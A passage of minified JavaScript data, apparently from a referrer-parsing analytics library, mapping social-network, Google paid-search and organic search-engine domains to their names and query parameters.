Spaces":{domains:["login.live.com"]},LinkedIn:{domains:["linkedin.com","lnkd.in"]},Bebo:{domains:["bebo.com"]},Vkontakte:{domains:["vk.com","vkontakte.ru"]},Tagged:{domains:["login.tagged.com"]},Orkut:{domains:["orkut.com"]},Myspace:{domains:["myspace.com"]},Friendster:{domains:["friendster.com"]},Badoo:{domains:["badoo.com"]},hi5:{domains:["hi5.com"]},Netlog:{domains:["netlog.com"]},Flixster:{domains:["flixster.com"]},MyLife:{domains:["mylife.ru"]},"Paper.li":{domains:["paper.li"]},Classmates:{domains:["classmates.com"]},GitHub:{domains:["github.com"]},"Google+":{domains:["url.google.com","plus.google.com"]},Douban:{domains:["douban.com"]},Odnoklassniki:{domains:["odnoklassniki.ru"]},Viadeo:{domains:["viadeo.com"]},Flickr:{domains:["flickr.com"]},WeeWorld:{domains:["weeworld.com"]},"Last.fm":{domains:["lastfm.ru"]},MyHeritage:{domains:["myheritage.com"]},Xanga:{domains:["xanga.com"]},Mixi:{domains:["mixi.jp"]},Cyworld:{domains:["global.cyworld.com"]},"Gaia Online":{domains:["gaiaonline.com"]},Skyrock:{domains:["skyrock.com"]},BlackPlanet:{domains:["blackplanet.com"]},myYearbook:{domains:["myyearbook.com"]},Fotolog:{domains:["fotolog.com"]},"Friends Reunited":{domains:["friendsreunited.com"]},LiveJournal:{domains:["livejournal.ru"]},StudiVZ:{domains:["studivz.net"]},StackOverflow:{domains:["stackoverflow.com"]},"Sonico.com":{domains:["sonico.com"]},Pinterest:{domains:["pinterest.com"]},Plaxo:{domains:["plaxo.com"]},Geni:{domains:["geni.com"]},Tuenti:{domains:["tuenti.com"]},XING:{domains:["xing.com"]},"Taringa!":{domains:["taringa.net"]},Tumblr:{domains:["tumblr.com"]},"Nasza-klasa.pl":{domains:["nk.pl"]},StumbleUpon:{domains:["stumbleupon.com"]},SourceForge:{domains:["sourceforge.net"]},Hyves:{domains:["hyves.nl"]},WAYN:{domains:["wayn.com"]},Buzznet:{domains:["wayn.com"]},Multiply:{domains:["multiply.com"]},Foursquare:{domains:["foursquare.com"]},"vKruguDruzei.ru":{domains:["vkrugudruzei.ru"]},"Mail.ru":{domains:["my.mail.ru"]},"MoiKrug.ru":{domains:["moikrug.ru"]},Reddit:{domains:["reddit.com"]},"Hacker News":{domains:["news.ycombinator.com"]},"Identi.ca":{domains:["identi.ca"]},Weibo:{domains:["weibo.com","t.cn"]},Delicious:{domains:["delicious.com"]},Pocket:{domains:["getpocket.com"]},Disqus:{domains:["redirect.disqus.com","disq.us","disqus.com"]},Quora:{domains:["quora.com"]}},paidsearch:{"Adsense Parked Domains":{parameters:["q"],domains:["dp.g.doubleclick.net"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com/aclk","www.google.ac/aclk","www.google.ad/aclk","www.google.com.af/aclk","www.google.com.ag/aclk","www.google.com.ai/aclk","www.google.am/aclk","www.google.it.ao/aclk","www.google.com.ar/aclk","www.google.as/aclk","www.google.at/aclk","www.google.com.au/aclk","www.google.az/aclk","www.google.ba/aclk","www.google.com.bd/aclk","www.google.be/aclk","www.google.bf/aclk","www.google.bg/aclk","www.google.com.bh/aclk","www.google.bi/aclk","www.google.bj/aclk","www.google.com.bn/aclk","www.google.com.bo/aclk","www.google.com.br/aclk","www.google.bs/aclk","www.google.co.bw/aclk","www.google.com.by/aclk","www.google.by/aclk","www.google.com.bz/aclk","www.google.ca/aclk","www.google.com.kh/aclk","www.google.cc/aclk","www.google.cd/aclk","www.google.cf/aclk","www.google.cat/aclk","www.google.cg/aclk","www.google.ch/aclk","www.google.ci/aclk","www.google.co.ck/aclk","www.google.cl/aclk","www.google.cm/aclk","www.google.cn/aclk","www.google.com.co/aclk","www.google.co.cr/aclk","www.google.com.cu/aclk","www.google.cv/aclk","www.google.com.cy/aclk","www.google.cz/aclk","www.google.de/aclk","www.google.dj/aclk","www.google.dk/aclk","www.google.dm/aclk","www.google.com.do/aclk","www.google.dz/aclk","www.google.com.ec/aclk","www.google.ee/aclk","www.google.com.eg/aclk","www.google.es/aclk","www.google.com.et/aclk","www.google.fi/aclk","www.google.com.fj/aclk","www.google.fm/aclk","www.google.fr/aclk","www.google.ga/aclk","www.google.gd/aclk","www.google.ge/aclk","www.google.gf/aclk","www.google.gg/aclk","www.google.com.gh/aclk/aclk","www.google.com.gi/aclk","www.google.gl/aclk","www.google.gm/aclk","www.google.gp/aclk","www.google.gr/aclk","www.google.com.gt/aclk","www.google.gy/aclk","www.google.com.hk/aclk","www.google.hn/aclk","www.google.hr/aclk","www.google.ht/aclk","www.google.hu/aclk","www.google.co.id/aclk","www.google.iq/aclk","www.google.ie/aclk","www.google.co.il/aclk","www.google.im/aclk","www.google.co.in/aclk","www.google.io/aclk","www.google.is/aclk","www.google.it/aclk","www.google.je/aclk","www.google.com.jm/aclk","www.google.jo/aclk","www.google.co.jp/aclk","www.google.co.ke/aclk","www.google.com.kh/aclk","www.google.ki/aclk","www.google.kg/aclk","www.google.co.kr/aclk","www.google.com.kw/aclk","www.google.kz/aclk","www.google.la/aclk","www.google.com.lb/aclk","www.google.com.lc/aclk","www.google.li/aclk","www.google.lk/aclk","www.google.co.ls/aclk","www.google.lt/aclk","www.google.lu/aclk","www.google.lv/aclk","www.google.com.ly/aclk","www.google.co.ma/aclk","www.google.md/aclk","www.google.me/aclk","www.google.mg/aclk","www.google.mk/aclk","www.google.ml/aclk","www.google.mn/aclk","www.google.ms/aclk","www.google.com.mt/aclk","www.google.mu/aclk","www.google.mv/aclk","www.google.mw/aclk","www.google.com.mx/aclk","www.google.com.my/aclk","www.google.co.mz/aclk","www.google.com.na/aclk","www.google.ne/aclk","www.google.com.nf/aclk","www.google.com.ng/aclk","www.google.com.ni/aclk","www.google.nl/aclk","www.google.no/aclk","www.google.com.np/aclk","www.google.nr/aclk","www.google.nu/aclk","www.google.co.nz/aclk","www.google.com.om/aclk","www.google.com.pa/aclk","www.google.com.pe/aclk","www.google.com.ph/aclk","www.google.com.pk/aclk","www.google.pl/aclk","www.google.pn/aclk","www.google.com.pr/aclk","www.google.ps/aclk","www.google.pt/aclk","www.google.com.py/aclk","www.google.com.qa/aclk","www.google.ro/aclk","www.google.rs/aclk","www.google.ru/aclk","www.google.rw/aclk","www.google.com.sa/aclk","www.google.com.sb/aclk","www.google.sc/aclk","www.google.se/aclk","www.google.com.sg/aclk","www.google.sh/aclk","www.google.si/aclk","www.google.sk/aclk","www.google.com.sl/aclk","www.google.sn/aclk","www.google.sm/aclk","www.google.so/aclk","www.google.st/aclk","www.google.com.sv/aclk","www.google.td/aclk","www.google.tg/aclk","www.google.co.th/aclk","www.google.com.tj/aclk","www.google.tk/aclk","www.google.tl/aclk","www.google.tm/aclk","www.google.to/aclk","www.google.com.tn/aclk","www.google.com.tr/aclk","www.google.tt/aclk","www.google.com.tw/aclk","www.google.co.tz/aclk","www.google.com.ua/aclk","www.google.co.ug/aclk","www.google.ae/aclk","www.google.co.uk/aclk","www.google.us/aclk","www.google.com.uy/aclk","www.google.co.uz/aclk","www.google.com.vc/aclk","www.google.co.ve/aclk","www.google.vg/aclk","www.google.co.vi/aclk","www.google.com.vn/aclk","www.google.vu/aclk","www.google.ws/aclk","www.google.co.za/aclk","www.google.co.zm/aclk","www.google.co.zw/aclk","google.com/aclk","google.ac/aclk","google.ad/aclk","google.com.af/aclk","google.com.ag/aclk","google.com.ai/aclk","google.am/aclk","google.it.ao/aclk","google.com.ar/aclk","google.as/aclk","google.at/aclk","google.com.au/aclk","google.az/aclk","google.ba/aclk","google.com.bd/aclk","google.be/aclk","google.bf/aclk","google.bg/aclk","google.com.bh/aclk","google.bi/aclk","google.bj/aclk","google.com.bn/aclk","google.com.bo/aclk","google.com.br/aclk","google.bs/aclk","google.co.bw/aclk","google.com.by/aclk","google.by/aclk","google.com.bz/aclk","google.ca/aclk","google.com.kh/aclk","google.cc/aclk","google.cd/aclk","google.cf/aclk","google.cat/aclk","google.cg/aclk","google.ch/aclk","google.ci/aclk","google.co.ck/aclk","google.cl/aclk","google.cm/aclk","google.cn/aclk","google.com.co/aclk","google.co.cr/aclk","google.com.cu/aclk","google.cv/aclk","google.com.cy/aclk","google.cz/aclk","google.de/aclk","google.dj/aclk","google.dk/aclk","google.dm/aclk","google.com.do/aclk","google.dz/aclk","google.com.ec/aclk","google.ee/aclk","google.com.eg/aclk","google.es/aclk","google.com.et/aclk","google.fi/aclk","google.com.fj/aclk","google.fm/aclk","google.fr/aclk","google.ga/aclk","google.gd/aclk","google.ge/aclk","google.gf/aclk","google.gg/aclk","google.com.gh/aclk","google.com.gi/aclk","google.gl/aclk","google.gm/aclk","google.gp/aclk","google.gr/aclk","google.com.gt/aclk","google.gy/aclk","google.com.hk/aclk","google.hn/aclk","google.hr/aclk","google.ht/aclk","google.hu/aclk","google.co.id/aclk","google.iq/aclk","google.ie/aclk","google.co.il/aclk","google.im/aclk","google.co.in/aclk","google.io/aclk","google.is/aclk","google.it/aclk","google.je/aclk","google.com.jm/aclk","google.jo/aclk","google.co.jp/aclk","google.co.ke/aclk","google.com.kh/aclk","google.ki/aclk","google.kg/aclk","google.co.kr/aclk","google.com.kw/aclk","google.kz/aclk","google.la/aclk","google.com.lb/aclk","google.com.lc/aclk","google.li/aclk","google.lk/aclk","google.co.ls/aclk","google.lt/aclk","google.lu/aclk","google.lv/aclk","google.com.ly/aclk","google.co.ma/aclk","google.md/aclk","google.me/aclk","google.mg/aclk","google.mk/aclk","google.ml/aclk","google.mn/aclk","google.ms/aclk","google.com.mt/aclk","google.mu/aclk","google.mv/aclk","google.mw/aclk","google.com.mx/aclk","google.com.my/aclk","google.co.mz/aclk","google.com.na/aclk","google.ne/aclk","google.com.nf/aclk","google.com.ng/aclk","google.com.ni/aclk","google.nl/aclk","google.no/aclk","google.com.np/aclk","google.nr/aclk","google.nu/aclk","google.co.nz/aclk","google.com.om/aclk","google.com.pa/aclk","google.com.pe/aclk","google.com.ph/aclk","google.com.pk/aclk","google.pl/aclk","google.pn/aclk","google.com.pr/aclk","google.ps/aclk","google.pt/aclk","google.com.py/aclk","google.com.qa/aclk","google.ro/aclk","google.rs/aclk","google.ru/aclk","google.rw/aclk","google.com.sa/aclk","google.com.sb/aclk","google.sc/aclk","google.se/aclk","google.com.sg/aclk","google.sh/aclk","google.si/aclk","google.sk/aclk","google.com.sl/aclk","google.sn/aclk","google.sm/aclk","google.so/aclk","google.st/aclk","google.com.sv/aclk","google.td/aclk","google.tg/aclk","google.co.th/aclk","google.com.tj/aclk","google.tk/aclk","google.tl/aclk","google.tm/aclk","google.to/aclk","google.com.tn/aclk","google.com.tr/aclk","google.tt/aclk","google.com.tw/aclk","google.co.tz/aclk","google.com.ua/aclk","google.co.ug/aclk","google.ae/aclk","google.co.uk/aclk","google.us/aclk","google.com.uy/aclk","google.co.uz/aclk","google.com.vc/aclk","google.co.ve/aclk","google.vg/aclk","google.co.vi/aclk","google.com.vn/aclk","google.vu/aclk","google.ws/aclk","google.co.za/aclk","google.co.zm/aclk","google.co.zw/aclk","www.google.com/search","www.google.ac/search","www.google.ad/search","www.google.com.af/search","www.google.com.ag/search","www.google.com.ai/search","www.google.am/search","www.google.it.ao/search","www.google.com.ar/search","www.google.as/search","www.google.at/search","www.google.com.au/search","www.google.az/search","www.google.ba/search","www.google.com.bd/search","www.google.be/search","www.google.bf/search","www.google.bg/search","www.google.com.bh/search","www.google.bi/search","www.google.bj/search","www.google.com.bn/search","www.google.com.bo/search","www.google.com.br/search","www.google.bs/search","www.google.co.bw/search","www.google.com.by/search","www.google.by/search","www.google.com.bz/search","www.google.ca/search","www.google.com.kh/search","www.google.cc/search","www.google.cd/search","www.google.cf/search","www.google.cat/search","www.google.cg/search","www.google.ch/search","www.google.ci/search","www.google.co.ck/search","www.google.cl/search","www.google.cm/search","www.google.cn/search","www.google.com.co/search","www.google.co.cr/search","www.google.com.cu/search","www.google.cv/search","www.google.com.cy/search","www.google.cz/search","www.google.de/search","www.google.dj/search","www.google.dk/search","www.google.dm/search","www.google.com.do/search","www.google.dz/search","www.google.com.ec/search","www.google.ee/search","www.google.com.eg/search","www.google.es/search","www.google.com.et/search","www.google.fi/search","www.google.com.fj/search","www.google.fm/search","www.google.fr/search","www.google.ga/search","www.google.gd/search","www.google.ge/search","www.google.gf/search","www.google.gg/search","www.google.com.gh/search/search","www.google.com.gi/search","www.google.gl/search","www.google.gm/search","www.google.gp/search","www.google.gr/search","www.google.com.gt/search","www.google.gy/search","www.google.com.hk/search","www.google.hn/search","www.google.hr/search","www.google.ht/search","www.google.hu/search","www.google.co.id/search","www.google.iq/search","www.google.ie/search","www.google.co.il/search","www.google.im/search","www.google.co.in/search","www.google.io/search","www.google.is/search","www.google.it/search","www.google.je/search","www.google.com.jm/search","www.google.jo/search","www.google.co.jp/search","www.google.co.ke/search","www.google.com.kh/search","www.google.ki/search","www.google.kg/search","www.google.co.kr/search","www.google.com.kw/search","www.google.kz/search","www.google.la/search","www.google.com.lb/search","www.google.com.lc/search","www.google.li/search","www.google.lk/search","www.google.co.ls/search","www.google.lt/search","www.google.lu/search","www.google.lv/search","www.google.com.ly/search","www.google.co.ma/search","www.google.md/search","www.google.me/search","www.google.mg/search","www.google.mk/search","www.google.ml/search","www.google.mn/search","www.google.ms/search","www.google.com.mt/search","www.google.mu/search","www.google.mv/search","www.google.mw/search","www.google.com.mx/search","www.google.com.my/search","www.google.co.mz/search","www.google.com.na/search","www.google.ne/search","www.google.com.nf/search","www.google.com.ng/search","www.google.com.ni/search","www.google.nl/search","www.google.no/search","www.google.com.np/search","www.google.nr/search","www.google.nu/search","www.google.co.nz/search","www.google.com.om/search","www.google.com.pa/search","www.google.com.pe/search","www.google.com.ph/search","www.google.com.pk/search","www.google.pl/search","www.google.pn/search","www.google.com.pr/search","www.google.ps/search","www.google.pt/search","www.google.com.py/search","www.google.com.qa/search","www.google.ro/search","www.google.rs/search","www.google.ru/search","www.google.rw/search","www.google.com.sa/search","www.google.com.sb/search","www.google.sc/search","www.google.se/search","www.google.com.sg/search","www.google.sh/search","www.google.si/search","www.google.sk/search","www.google.com.sl/search","www.google.sn/search","www.google.sm/search","www.google.so/search","www.google.st/search","www.google.com.sv/search","www.google.td/search","www.google.tg/search","www.google.co.th/search","www.google.com.tj/search","www.google.tk/search","www.google.tl/search","www.google.tm/search","www.google.to/search","www.google.com.tn/search","www.google.com.tr/search","www.google.tt/search","www.google.com.tw/search","www.google.co.tz/search","www.google.com.ua/search","www.google.co.ug/search","www.google.ae/search","www.google.co.uk/search","www.google.us/search","www.google.com.uy/search","www.google.co.uz/search","www.google.com.vc/search","www.google.co.ve/search","www.google.vg/search","www.google.co.vi/search","www.google.com.vn/search","www.google.vu/search","www.google.ws/search","www.google.co.za/search","www.google.co.zm/search","www.google.co.zw/search","google.com/search","google.ac/search","google.ad/search","google.com.af/search","google.com.ag/search","google.com.ai/search","google.am/search","google.it.ao/search","google.com.ar/search","google.as/search","google.at/search","google.com.au/search","google.az/search","google.ba/search","google.com.bd/search","google.be/search","google.bf/search","google.bg/search","google.com.bh/search","google.bi/search","google.bj/search","google.com.bn/search","google.com.bo/search","google.com.br/search","google.bs/search","google.co.bw/search","google.com.by/search","google.by/search","google.com.bz/search","google.ca/search","google.com.kh/search","google.cc/search","google.cd/search","google.cf/search","google.cat/search","google.cg/search","google.ch/search","google.ci/search","google.co.ck/search","google.cl/search","google.cm/search","google.cn/search","google.com.co/search","google.co.cr/search","google.com.cu/search","google.cv/search","google.com.cy/search","google.cz/search","google.de/search","google.dj/search","google.dk/search","google.dm/search","google.com.do/search","google.dz/search","google.com.ec/search","google.ee/search","google.com.eg/search","google.es/search","google.com.et/search","google.fi/search","google.com.fj/search","google.fm/search","google.fr/search","google.ga/search","google.gd/search","google.ge/search","google.gf/search","google.gg/search","google.com.gh/search","google.com.gi/search","google.gl/search","google.gm/search","google.gp/search","google.gr/search","google.com.gt/search","google.gy/search","google.com.hk/search","google.hn/search","google.hr/search","google.ht/search","google.hu/search","google.co.id/search","google.iq/search","google.ie/search","google.co.il/search","google.im/search","google.co.in/search","google.io/search","google.is/search","google.it/search","google.je/search","google.com.jm/search","google.jo/search","google.co.jp/search","google.co.ke/search","google.com.kh/search","google.ki/search","google.kg/search","google.co.kr/search","google.com.kw/search","google.kz/search","google.la/search","google.com.lb/search","google.com.lc/search","google.li/search","google.lk/search","google.co.ls/search","google.lt/search","google.lu/search","google.lv/search","google.com.ly/search","google.co.ma/search","google.md/search","google.me/search","google.mg/search","google.mk/search","google.ml/search","google.mn/search","google.ms/search","google.com.mt/search","google.mu/search","google.mv/search","google.mw/search","google.com.mx/search","google.com.my/search","google.co.mz/search","google.com.na/search","google.ne/search","google.com.nf/search","google.com.ng/search","google.com.ni/search","google.nl/search","google.no/search","google.com.np/search","google.nr/search","google.nu/search","google.co.nz/search","google.com.om/search","google.com.pa/search","google.com.pe/search","google.com.ph/search","google.com.pk/search","google.pl/search","google.pn/search","google.com.pr/search","google.ps/search","google.pt/search","google.com.py/search","google.com.qa/search","google.ro/search","google.rs/search","google.ru/search","google.rw/search","google.com.sa/search","google.com.sb/search","google.sc/search","google.se/search","google.com.sg/search","google.sh/search","google.si/search","google.sk/search","google.com.sl/search","google.sn/search","google.sm/search","google.so/search","google.st/search","google.com.sv/search","google.td/search","google.tg/search","google.co.th/search","google.com.tj/search","google.tk/search","google.tl/search","google.tm/search","google.to/search","google.com.tn/search","google.com.tr/search","google.tt/search","google.com.tw/search","google.co.tz/search","google.com.ua/search","google.co.ug/search","google.ae/search","google.co.uk/search","google.us/search","google.com.uy/search","google.co.uz/search","google.com.vc/search","google.co.ve/search","google.vg/search","google.co.vi/search","google.com.vn/search","google.vu/search","google.ws/search","google.co.za/search","google.co.zm/search","google.co.zw/search","www.google.com/uds/afs","www.google.ac/uds/afs","www.google.ad/uds/afs","www.google.com.af/uds/afs","www.google.com.ag/uds/afs","www.google.com.ai/uds/afs","www.google.am/uds/afs","www.google.it.ao/uds/afs","www.google.com.ar/uds/afs","www.google.as/uds/afs","www.google.at/uds/afs","www.google.com.au/uds/afs","www.google.az/uds/afs","www.google.ba/uds/afs","www.google.com.bd/uds/afs","www.google.be/uds/afs","www.google.bf/uds/afs","www.google.bg/uds/afs","www.google.com.bh/uds/afs","www.google.bi/uds/afs","www.google.bj/uds/afs","www.google.com.bn/uds/afs","www.google.com.bo/uds/afs","www.google.com.br/uds/afs","www.google.bs/uds/afs","www.google.co.bw/uds/afs","www.google.com.by/uds/afs","www.google.by/uds/afs","www.google.com.bz/uds/afs","www.google.ca/uds/afs","www.google.com.kh/uds/afs","www.google.cc/uds/afs","www.google.cd/uds/afs","www.google.cf/uds/afs","www.google.cat/uds/afs","www.google.cg/uds/afs","www.google.ch/uds/afs","www.google.ci/uds/afs","www.google.co.ck/uds/afs","www.google.cl/uds/afs","www.google.cm/uds/afs","www.google.cn/uds/afs","www.google.com.co/uds/afs","www.google.co.cr/uds/afs","www.google.com.cu/uds/afs","www.google.cv/uds/afs","www.google.com.cy/uds/afs","www.google.cz/uds/afs","www.google.de/uds/afs","www.google.dj/uds/afs","www.google.dk/uds/afs","www.google.dm/uds/afs","www.google.com.do/uds/afs","www.google.dz/uds/afs","www.google.com.ec/uds/afs","www.google.ee/uds/afs","www.google.com.eg/uds/afs","www.google.es/uds/afs","www.google.com.et/uds/afs","www.google.fi/uds/afs","www.google.com.fj/uds/afs","www.google.fm/uds/afs","www.google.fr/uds/afs","www.google.ga/uds/afs","www.google.gd/uds/afs","www.google.ge/uds/afs","www.google.gf/uds/afs","www.google.gg/uds/afs","www.google.com.gh/uds/afs/uds/afs","www.google.com.gi/uds/afs","www.google.gl/uds/afs","www.google.gm/uds/afs","www.google.gp/uds/afs","www.google.gr/uds/afs","www.google.com.gt/uds/afs","www.google.gy/uds/afs","www.google.com.hk/uds/afs","www.google.hn/uds/afs","www.google.hr/uds/afs","www.google.ht/uds/afs","www.google.hu/uds/afs","www.google.co.id/uds/afs","www.google.iq/uds/afs","www.google.ie/uds/afs","www.google.co.il/uds/afs","www.google.im/uds/afs","www.google.co.in/uds/afs","www.google.io/uds/afs","www.google.is/uds/afs","www.google.it/uds/afs","www.google.je/uds/afs","www.google.com.jm/uds/afs","www.google.jo/uds/afs","www.google.co.jp/uds/afs","www.google.co.ke/uds/afs","www.google.com.kh/uds/afs","www.google.ki/uds/afs","www.google.kg/uds/afs","www.google.co.kr/uds/afs","www.google.com.kw/uds/afs","www.google.kz/uds/afs","www.google.la/uds/afs","www.google.com.lb/uds/afs","www.google.com.lc/uds/afs","www.google.li/uds/afs","www.google.lk/uds/afs","www.google.co.ls/uds/afs","www.google.lt/uds/afs","www.google.lu/uds/afs","www.google.lv/uds/afs","www.google.com.ly/uds/afs","www.google.co.ma/uds/afs","www.google.md/uds/afs","www.google.me/uds/afs","www.google.mg/uds/afs","www.google.mk/uds/afs","www.google.ml/uds/afs","www.google.mn/uds/afs","www.google.ms/uds/afs","www.google.com.mt/uds/afs","www.google.mu/uds/afs","www.google.mv/uds/afs","www.google.mw/uds/afs","www.google.com.mx/uds/afs","www.google.com.my/uds/afs","www.google.co.mz/uds/afs","www.google.com.na/uds/afs","www.google.ne/uds/afs","www.google.com.nf/uds/afs","www.google.com.ng/uds/afs","www.google.com.ni/uds/afs","www.google.nl/uds/afs","www.google.no/uds/afs","www.google.com.np/uds/afs","www.google.nr/uds/afs","www.google.nu/uds/afs","www.google.co.nz/uds/afs","www.google.com.om/uds/afs","www.google.com.pa/uds/afs","www.google.com.pe/uds/afs","www.google.com.ph/uds/afs","www.google.com.pk/uds/afs","www.google.pl/uds/afs","www.google.pn/uds/afs","www.google.com.pr/uds/afs","www.google.ps/uds/afs","www.google.pt/uds/afs","www.google.com.py/uds/afs","www.google.com.qa/uds/afs","www.google.ro/uds/afs","www.google.rs/uds/afs","www.google.ru/uds/afs","www.google.rw/uds/afs","www.google.com.sa/uds/afs","www.google.com.sb/uds/afs","www.google.sc/uds/afs","www.google.se/uds/afs","www.google.com.sg/uds/afs","www.google.sh/uds/afs","www.google.si/uds/afs","www.google.sk/uds/afs","www.google.com.sl/uds/afs","www.google.sn/uds/afs","www.google.sm/uds/afs","www.google.so/uds/afs","www.google.st/uds/afs","www.google.com.sv/uds/afs","www.google.td/uds/afs","www.google.tg/uds/afs","www.google.co.th/uds/afs","www.google.com.tj/uds/afs","www.google.tk/uds/afs","www.google.tl/uds/afs","www.google.tm/uds/afs","www.google.to/uds/afs","www.google.com.tn/uds/afs","www.google.com.tr/uds/afs","www.google.tt/uds/afs","www.google.com.tw/uds/afs","www.google.co.tz/uds/afs","www.google.com.ua/uds/afs","www.google.co.ug/uds/afs","www.google.ae/uds/afs","www.google.co.uk/uds/afs","www.google.us/uds/afs","www.google.com.uy/uds/afs","www.google.co.uz/uds/afs","www.google.com.vc/uds/afs","www.google.co.ve/uds/afs","www.google.vg/uds/afs","www.google.co.vi/uds/afs","www.google.com.vn/uds/afs","www.google.vu/uds/afs","www.google.ws/uds/afs","www.google.co.za/uds/afs","www.google.co.zm/uds/afs","www.google.co.zw/uds/afs","google.com/uds/afs","google.ac/uds/afs","google.ad/uds/afs","google.com.af/uds/afs","google.com.ag/uds/afs","google.com.ai/uds/afs","google.am/uds/afs","google.it.ao/uds/afs","google.com.ar/uds/afs","google.as/uds/afs","google.at/uds/afs","google.com.au/uds/afs","google.az/uds/afs","google.ba/uds/afs","google.com.bd/uds/afs","google.be/uds/afs","google.bf/uds/afs","google.bg/uds/afs","google.com.bh/uds/afs","google.bi/uds/afs","google.bj/uds/afs","google.com.bn/uds/afs","google.com.bo/uds/afs","google.com.br/uds/afs","google.bs/uds/afs","google.co.bw/uds/afs","google.com.by/uds/afs","google.by/uds/afs","google.com.bz/uds/afs","google.ca/uds/afs","google.com.kh/uds/afs","google.cc/uds/afs","google.cd/uds/afs","google.cf/uds/afs","google.cat/uds/afs","google.cg/uds/afs","google.ch/uds/afs","google.ci/uds/afs","google.co.ck/uds/afs","google.cl/uds/afs","google.cm/uds/afs","google.cn/uds/afs","google.com.co/uds/afs","google.co.cr/uds/afs","google.com.cu/uds/afs","google.cv/uds/afs","google.com.cy/uds/afs","google.cz/uds/afs","google.de/uds/afs","google.dj/uds/afs","google.dk/uds/afs","google.dm/uds/afs","google.com.do/uds/afs","google.dz/uds/afs","google.com.ec/uds/afs","google.ee/uds/afs","google.com.eg/uds/afs","google.es/uds/afs","google.com.et/uds/afs","google.fi/uds/afs","google.com.fj/uds/afs","google.fm/uds/afs","google.fr/uds/afs","google.ga/uds/afs","google.gd/uds/afs","google.ge/uds/afs","google.gf/uds/afs","google.gg/uds/afs","google.com.gh/uds/afs","google.com.gi/uds/afs","google.gl/uds/afs","google.gm/uds/afs","google.gp/uds/afs","google.gr/uds/afs","google.com.gt/uds/afs","google.gy/uds/afs","google.com.hk/uds/afs","google.hn/uds/afs","google.hr/uds/afs","google.ht/uds/afs","google.hu/uds/afs","google.co.id/uds/afs","google.iq/uds/afs","google.ie/uds/afs","google.co.il/uds/afs","google.im/uds/afs","google.co.in/uds/afs","google.io/uds/afs","google.is/uds/afs","google.it/uds/afs","google.je/uds/afs","google.com.jm/uds/afs","google.jo/uds/afs","google.co.jp/uds/afs","google.co.ke/uds/afs","google.com.kh/uds/afs","google.ki/uds/afs","google.kg/uds/afs","google.co.kr/uds/afs","google.com.kw/uds/afs","google.kz/uds/afs","google.la/uds/afs","google.com.lb/uds/afs","google.com.lc/uds/afs","google.li/uds/afs","google.lk/uds/afs","google.co.ls/uds/afs","google.lt/uds/afs","google.lu/uds/afs","google.lv/uds/afs","google.com.ly/uds/afs","google.co.ma/uds/afs","google.md/uds/afs","google.me/uds/afs","google.mg/uds/afs","google.mk/uds/afs","google.ml/uds/afs","google.mn/uds/afs","google.ms/uds/afs","google.com.mt/uds/afs","google.mu/uds/afs","google.mv/uds/afs","google.mw/uds/afs","google.com.mx/uds/afs","google.com.my/uds/afs","google.co.mz/uds/afs","google.com.na/uds/afs","google.ne/uds/afs","google.com.nf/uds/afs","google.com.ng/uds/afs","google.com.ni/uds/afs","google.nl/uds/afs","google.no/uds/afs","google.com.np/uds/afs","google.nr/uds/afs","google.nu/uds/afs","google.co.nz/uds/afs","google.com.om/uds/afs","google.com.pa/uds/afs","google.com.pe/uds/afs","google.com.ph/uds/afs","google.com.pk/uds/afs","google.pl/uds/afs","google.pn/uds/afs","google.com.pr/uds/afs","google.ps/uds/afs","google.pt/uds/afs","google.com.py/uds/afs","google.com.qa/uds/afs","google.ro/uds/afs","google.rs/uds/afs","google.ru/uds/afs","google.rw/uds/afs","google.com.sa/uds/afs","google.com.sb/uds/afs","google.sc/uds/afs","google.se/uds/afs","google.com.sg/uds/afs","google.sh/uds/afs","google.si/uds/afs","google.sk/uds/afs","google.com.sl/uds/afs","google.sn/uds/afs","google.sm/uds/afs","google.so/uds/afs","google.st/uds/afs","google.com.sv/uds/afs","google.td/uds/afs","google.tg/uds/afs","google.co.th/uds/afs","google.com.tj/uds/afs","google.tk/uds/afs","google.tl/uds/afs","google.tm/uds/afs","google.to/uds/afs","google.com.tn/uds/afs","google.com.tr/uds/afs","google.tt/uds/afs","google.com.tw/uds/afs","google.co.tz/uds/afs","google.com.ua/uds/afs","google.co.ug/uds/afs","google.ae/uds/afs","google.co.uk/uds/afs","google.us/uds/afs","google.com.uy/uds/afs","google.co.uz/uds/afs","google.com.vc/uds/afs","google.co.ve/uds/afs","google.vg/uds/afs","google.co.vi/uds/afs","google.com.vn/uds/afs","google.vu/uds/afs","google.ws/uds/afs","google.co.za/uds/afs","google.co.zm/uds/afs","google.co.zw/uds/afs","googleadservices.com"]}},organic:{"1.cz":{parameters:["q"],domains:["1.cz"]},"1und1":{parameters:["su"],domains:["search.1und1.de"]},"360.cn":{parameters:["q"],domains:["so.360.cn","www.so.com"]},Abacho:{parameters:["q"],domains:["www.abacho.de","www.abacho.com","www.abacho.co.uk","www.se.abacho.com","www.tr.abacho.com","www.abacho.at","www.abacho.fr","www.abacho.es","www.abacho.ch","www.abacho.it"]},"ABCsøk":{parameters:["q"],domains:["abcsolk.no","verden.abcsok.no"]},Acoon:{parameters:["begriff"],domains:["www.acoon.de"]},Alexa:{parameters:["q"],domains:["alexa.com","search.toolbars.alexa.com"]},"Alice Adsl":{parameters:["q"],domains:["rechercher.aliceadsl.fr"]},AllTheWeb:{parameters:["q"],domains:["www.alltheweb.com"]},"all.by":{parameters:["query"],domains:["all.by"]},Altavista:{parameters:["q"],domains:["www.altavista.com","search.altavista.com","listings.altavista.com","altavista.de","altavista.fr","be-nl.altavista.com","be-fr.altavista.com"]},AOL:{parameters:["q","query"],domains:["search.aol.com","search.aol.it","aolsearch.aol.com","aolsearch.com","www.aolrecherche.aol.fr","www.aolrecherches.aol.fr","www.aolimages.aol.fr","aim.search.aol.com","www.recherche.aol.fr","find.web.aol.com","recherche.aol.ca","aolsearch.aol.co.uk","search.aol.co.uk","aolrecherche.aol.fr","sucheaol.aol.de","suche.aol.de","suche.aolsvc.de","aolbusqueda.aol.com.mx","alicesuche.aol.de","alicesuchet.aol.de","suchet2.aol.de","search.hp.my.aol.com.au","search.hp.my.aol.de","search.hp.my.aol.it","search-intl.netscape.com"]
